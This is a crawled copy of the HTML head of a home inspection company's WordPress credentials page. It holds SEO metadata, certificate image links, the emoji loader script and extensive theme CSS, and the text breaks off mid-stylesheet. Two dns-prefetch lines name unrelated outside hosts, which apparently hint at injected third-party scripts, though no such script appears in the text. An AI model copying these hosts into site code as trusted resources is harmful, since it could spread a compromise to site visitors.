

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rybakhomeinspections.com/home-inspection-credentials/
body_size: 16612
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link rel="shortcut icon" href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/favicon.ico" />
		<title>
			Credentials - Rybak Home Inspections		</title>
		<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="View all of our credentials and New York State home inspection certifications."/>
<link rel="canonical" href="https://www.rybakhomeinspections.com/home-inspection-credentials/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credentials - Rybak Home Inspections" />
<meta property="og:description" content="View all of our credentials and New York State home inspection certifications." />
<meta property="og:url" content="https://www.rybakhomeinspections.com/home-inspection-credentials/" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003-300x186.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color-300x192.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate-300x240.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14-300x212.jpg" />
<meta property="og:image" content="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG-300x169.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.rybakhomeinspections.com\/","name":""}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//gitbrancher.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rybakhomeinspections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rybakhomeinspections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Credentials Comments Feed" href="https://www.rybakhomeinspections.com/home-inspection-credentials/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rybakhomeinspections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rybakhomeinspections.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ff_shortcodes-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/style_pack.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.4.5' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/simple-colorbox/themes/theme1/colorbox.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='ubermenu-basic-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-silver-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/standard/styles/skins/blacksilver.css?ver=2.4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ff_stylesheet-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='ff_stylesheet-inline-css' type='text/css'>
#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.right > a:hover {
color:#FFF;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.right > a {
color:#000;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(3) > td:nth-child(2) > strong > a {
color:blue;
}


.featured_image {
border: 4px solid #fff;
box-shadow: 0px 0px 4px rgba(000,000,000,0.3);
-webkit-box-shadow: 0px 0px 4px rgba(000,000,000,0.3);
}

.col-1-1 {
margin-top: 20px !important;
}

#megaMenu.megaFullWidth {
z-index:1001 !important;
}

.header-1 .logo {
z-index:1000 !important;
}

#recaptcha_area * {
  line-height:normal;
}

#recaptcha_area input {
  height:18px;
}

.post_meta {
visibility:hidden;
}

.post_meta_left {
visibility:hidden;
}

.authorbox_photo {
visibility:hidden;
}

.authorbox_title {
visibility:hidden;
}


.faq-widget-title {
color: #87cf01;
font-size:14px;
}

.faq-random-widget a {
text-decoration:underline;
}

.wpcf7 p {
font-weight:bold !important;
}

.ytvideo {
visibility:hidden;
}


.flashmovie {
margin-top:-380px !important;
}


#text-4 > div > div {
margin-right:20px !important;
width:250px !important;
}

#text-5 > div > div > div {
margin-left:0px !important;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(1) > div {
margin-top:20px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(2) > div {
margin-top:20px;
}


#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(3) > div {
margin-top:20px;
}


#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(4) > div {
margin-top:20px;
}

#post-6 > div > div > div.featured_area {
margin-bottom:10px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(1) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(2) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(3) > div > div > a > span > span.tie_title {
padding-top:15px;
}

#post-6 > div > div > div.post_content > div:nth-child(1) > div:nth-child(4) > div > div > a > span > span.tie_title {
padding-top:15px;
}


/* .tie_title {
border-radius:4px;
border:1px solid #000;
background: -moz-linear-gradient(top,  rgba(198,198,198,0.65) 0%, rgba(232,232,232,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(198,198,198,0.65)), color-stop(100%,rgba(232,232,232,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(198,198,198,0.65) 0%,rgba(232,232,232,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6c6c6c6', endColorstr='#00e8e8e8',GradientType=0 ); /* IE6-9 */
} */


#wpcf7-f224-p180-o1 {
margin-top:20px !important;
}

.cta-1 .cta_button {
text-transform: uppercase;
font-size:15px;
padding: 14px 26px !important;
margin: -3px 1px -3px 0;
display: block;
}

.cta-1 .right {
float: left !important;
}

#text-4 > div > div > table {
margin:0 !important;
}

#wpcf7-f5-p22-o1 {
margin:0 !important;
}

#post-22 > div {
padding-left:30px;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) {
background-color:#000000;

}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(3) > div > div:nth-child(1) > div.left > h3 {
color:#FFFFFF;
}

.cta-1 {
margin-left:20px !important;
background-color: #e9f5cc;
}

#wpcf7-f5-p6-o1 {
padding-left:20px !important;
}

.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
font-weight:bold;
}

.wp-caption.alignnone {
margin: 5px 20px 20px 30px !important;
}

#post-183 > div > div > div > table {
margin: 0px 0 46px 50px;
}

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div {
margin-top:30px !important;
}


#post-6 > div > div > div.post_content > div:nth-child(2) > div.col-1-2 > div > div:nth-child(1) > blockquote {
margin-top:30px !important;
}

blockquote{
  display:block;
  background: #fff;
  padding: 15px 20px 15px 45px;
  margin: 0 0 20px;
  position: relative;
  
  /*Font*/
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 1.2;
  color: #666;
  text-align: justify;
  
  /*Borders - (Optional)*/
  border-left: 15px solid #c76c0c;
  border-right: 2px solid #c76c0c;
  
  /*Box Shadow - (Optional)*/
  -moz-box-shadow: 2px 2px 15px #ccc;
  -webkit-box-shadow: 2px 2px 15px #ccc;
  box-shadow: 2px 2px 15px #ccc;
}

blockquote::before{
  content: "\201C"; /*Unicode for Left Double Quote*/
  
  /*Font*/
  font-family: Georgia, serif;
  font-size: 60px;
  font-weight: bold;
  color: #999;
  
  /*Positioning*/
  position: absolute;
  left: 10px;
  top:5px;
}

blockquote::after{
  /*Reset to make sure*/
  content: "";
}

blockquote a{
  text-decoration: none;
  background: #eee;
  cursor: pointer;
  padding: 0 3px;
  color: #c76c0c;
}

blockquote a:hover{
 color: #666;
}

blockquote em{
  font-style: italic;
}



#wpcf7-f224-p17-o1 > form > p > span > textarea {
width:60%;
}

#wpcf7-f224-p17-o1 > form > p > span.wpcf7-form-control-wrap.menu-52 > select {
width:45%;
}


#wpcf7-f224-p17-o1 > form > p > span > select {
width:55%;
}



#wpcf7-f5-p22-o1 > form > p > span > textarea {
width:65%;
}

#wpcf7-f224-p17-o1 > form > p > span > input {
width:55%;
}

#wpcf7-f5-p22-o1 > form > p > span > input {
width:55%;
}

#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 18px;
}

#megaMenu ul.megaMenu > li.menu-item > a span.wpmega-link-title, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
text-transform: uppercase !important;
text-shadow: 0 -1px 1px #000000;
}

.main_column {
padding-top: 0px !important;
padding-bottom: 45px;
}


.sub-menu {
top:80px;
}

.page-1 .featured_area {
margin: 0px 0 30px 0 !important;
padding: 3px 0 0 0;
}

.page-1 {
margin: 0 !important;
}

.menu-navigation-container {
visibility:hidden !important;
}

body {
font-size:15px !important;
}

.navigation-1 .top-menu-item-a {
padding: 0 10px !important;
}

.text_icon_expand_item_wrapper:hover .tie_content {
height: 132px !important;
}


tbody tr:nth-child(2n+1) td {
background-color:transparent !important;
}

.header-1_container .search_top_button {
margin: 82px -3px 0 19px !important;
}

.header-1 .logo img {
margin-top:-250px;
}



.navigation-1 .top-menu-item {
margin: 28px 0 0 0 !important;
}

.header-1_container {
background-image: url('https://server.itvisionsinc.com/~rybak/images/bg.png');
border-bottom:1px solid #000 !important;
text-indent:-9999px;
display:block;
height:124px;
}

.sub-menu {
margin-top:-40px !important;
}

.cta_title {
margin-bottom:10px !important;
}

.item_name {
font-size:14px !important;
}

.text_icon_expand_item .tie_icon {
border-color: #87cf01 !important;
}


.navigation-1 .sub-menu a {
width: 260px !important;
}

@media only screen and (max-width: 767px) {
.ytvideo {
visibility:visible;
}

}

/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {

#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 10px !important;
font-size:10px !important;
}


}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
